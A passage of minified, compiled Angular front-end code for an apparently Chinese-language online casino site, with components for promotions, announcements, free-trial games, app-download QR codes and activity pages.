l=t.component;n(t,4,0,"scrollx",!1,!0),n(t,7,0,l.carouselList),n(t,10,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,13,0,l.hostList),n(t,17,0),n(t,20,0,"/home/discount"),n(t,28,0,l.prizeList.concat(l.prizeList)),n(t,30,0,"/home/download"),n(t,32,0)}),(function(n,t){n(t,3,0,e["\u0275nov"](t,4).vertical),n(t,9,0,!e["\u0275nov"](t,10).nzSimple),n(t,19,0,e["\u0275nov"](t,20).target,e["\u0275nov"](t,20).href),n(t,29,0,e["\u0275nov"](t,30).target,e["\u0275nov"](t,30).href)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,bn,mn)),e["\u0275did"](1,245760,null,0,fn,[I.a,C.a,h.f,q.a,T.a,G.a,a.p],null,null)],(function(n,t){n(t,1,0)}),null)}var xn=e["\u0275ccf"]("app-home",fn,Mn,{},{},[]),vn=l("t4eL"),kn=l("n8Rd"),wn=l("ZYjt"),yn=l("28A0"),In=l("CzVr"),zn=l("r0fh"),Rn=l("mrSG"),Tn=l("G+0G"),Nn=function(){function n(n,t,l){this.service=n,this.config=t,this.request=l,this.bannerImage=this.config.baseImgUrl+"/images/promotion_banner.png",this.isLoading=!1,this.getAllDiscount=[],this.middleArr=[],this.discountList=[],this.currentIndex=0,this.showDetailsBox=!1,this.selectIndex=0}return n.prototype.ngOnInit=function(){var n=this;this.request.get("unauthor/webcom/config").subscribe((function(t){if(1e4===t.status){var l=t.data.filter((function(n){return 4===Number(n.type)}))[0];if(l){n.discountList=n.middleArr=l.configs;var e=l.groups.length?l.groups:[];n.getAllDiscount=e.length?Rn.__spread([{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],e):[]}}}),(function(n){return console.log(n)}))},n.prototype.showDiscount=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.discountList.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open(n.urlLink)},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".discount[_ngcontent-%COMP%]{background-color:#1e0103;padding:60px 0 30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:400px;width:1000px;padding:15px 35px;background:url(/pcHGBC/images/common/aboutbg.png) 0 0/100% 100% no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:157px;height:46px;text-align:center;line-height:46px;background:url(/pcHGBC/images/yh_n.png) no-repeat;color:#fff;margin-bottom:15px;margin-right:15px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{color:#d46b00;background:url(/pcHGBC/images/yh_h.png) no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;cursor:pointer;margin-top:28px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex===t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","discoutTitle"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.getAllDiscount)}),null)}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bn)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.getAllDiscount.length),n(t,4,0,l.discountList)}),null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,vn.d,vn.b)),e["\u0275did"](2,770048,null,0,kn.b,[wn.DomSanitizer,yn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,In.b,In.a)),e["\u0275did"](1,114688,null,0,zn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.middleArr.length),n(t,7,0,!l.discountList.length)}),null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Fn,Dn)),e["\u0275did"](1,114688,null,0,Nn,[C.a,I.a,Tn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var jn=e["\u0275ccf"]("app-discount",Nn,$n,{},{},[]),En=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),Gn=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,qn,Gn)),e["\u0275did"](1,114688,null,0,En,[a.p,a.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Wn=e["\u0275ccf"]("app-discount-detail",En,Un,{},{},[]),Yn=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Kn=e["\u0275crt"]({encapsulation:0,styles:[[".news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcHGBC/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px #eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#c2a77d}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Jn)),e["\u0275did"](8,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,Zn,Kn)),e["\u0275did"](1,114688,null,0,Yn,[C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Qn=e["\u0275ccf"]("app-news",Yn,Xn,{},{},[]),nt=l("y9Pr"),tt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),lt=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcHGBC/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:60%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:160px;height:30px;border-radius:4px;line-height:30px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}"]],data:{}});function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,nt.a,[nt.c,e.ElementRef,e.Renderer2,s.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,4,0,"right-circle","outline")}),(function(n,t){n(t,0,0,"url("+(null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)+")")}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,In.b,In.a)),e["\u0275did"](1,114688,null,0,zn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.currentGameList)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,it,lt)),e["\u0275did"](1,114688,null,0,tt,[q.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var at=e["\u0275ccf"]("app-free",tt,ct,{},{},[]),ut=l("y2O4"),rt=l("vCDz"),gt=function(){function n(n,t,l){this.config=n,this.service=t,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),st=e["\u0275crt"]({encapsulation:0,styles:[[".downContentBg[_ngcontent-%COMP%]{width:100%;background:#1e0103}.downContentBg[_ngcontent-%COMP%]   .downContent[_ngcontent-%COMP%]{width:1000px;margin-left:auto;margin-right:auto;min-height:460px}.downContentBg[_ngcontent-%COMP%]   .down_1[_ngcontent-%COMP%]{float:left;background:url(/pcHGBC/images/appdownload/app_down_content.png) no-repeat;width:1117px;height:670px}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]{position:absolute;width:145px;height:40px;cursor:pointer;left:185px;top:252px;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]:hover ~ .android_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]{width:145px;height:40px;position:absolute;left:0;top:252px;cursor:pointer;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]:hover ~ .ios_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .android_content_img[_ngcontent-%COMP%]{position:absolute;top:85px;left:330px;display:none}.downContentBg[_ngcontent-%COMP%]   .ios_content_img[_ngcontent-%COMP%]{display:none;position:absolute;top:28px;left:145px;z-index:1000}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]{margin-top:475px;display:-webkit-box;display:flex;width:500px;justify-content:space-around}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]{margin-right:30px}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:6px;font-size:22px;color:#fff;text-align:center}"]],data:{}});function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,24,"div",[["class","downContent clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,23,"div",[["class","download"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","down_1"],["style","position: relative;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","android_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","ios_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","android_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","ios_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,15,"div",[["class","downloadImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ut.b,ut.a)),e["\u0275did"](13,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5ba2\u6237\u7aef"])),(n()(),e["\u0275eld"](16,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ut.b,ut.a)),e["\u0275did"](18,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](21,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ut.b,ut.a)),e["\u0275did"](23,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5b89\u5353\u5ba2\u6237\u7aef"]))],(function(n,t){var l=t.component;n(t,13,0,"#ffffff","140",l.platform.appDownloadUrl),n(t,18,0,"#ffffff","140",l.platform.spareAppDownloadUrl),n(t,23,0,"#ffffff","140",l.platform.appDownloadUrl)}),(function(n,t){var l=t.component;n(t,7,0,l.config.baseImgUrl+"images/appdownload/android_down_content.png"),n(t,9,0,l.config.baseImgUrl+"images/appdownload/ios_down_content.png")}))}function pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,dt,st)),e["\u0275did"](1,114688,null,0,gt,[I.a,q.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ft=e["\u0275ccf"]("app-download",gt,pt,{},{},[]),mt=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.bannerImage=this.config.baseImgUrl+"/images/qdhd_banner.png",this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){var t=this;if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){return t.router.navigate(["/login"])}})},n}(),Ct=e["\u0275crt"]({encapsulation:0,styles:[[".strongActivity[_ngcontent-%COMP%]{position:relative;background-color:#1e0103}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;background-image:url(/pcHGBC/images/qdhd_banner.png);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:url(/pcHGBC/images/common/aboutbg.png) no-repeat;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:60px auto 70px;padding:30px 48px 60px 42px;width:1000px;background-size:100% 100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:100%;flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%;margin:30px auto;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;flex-wrap:wrap;gap:40px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:' ';clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:30%;height:238px;overflow:hidden;border-radius:6px;background:#680000;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   